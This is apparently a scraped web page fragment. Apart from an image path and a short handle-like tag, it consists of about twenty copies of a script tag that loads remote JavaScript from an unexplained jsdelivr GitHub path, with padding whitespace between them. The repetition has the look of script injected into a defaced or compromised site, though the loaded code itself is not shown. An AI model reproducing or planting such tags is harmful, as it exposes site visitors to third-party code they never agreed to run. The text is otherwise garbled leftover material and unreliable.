 ( - Ibrhm-261)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 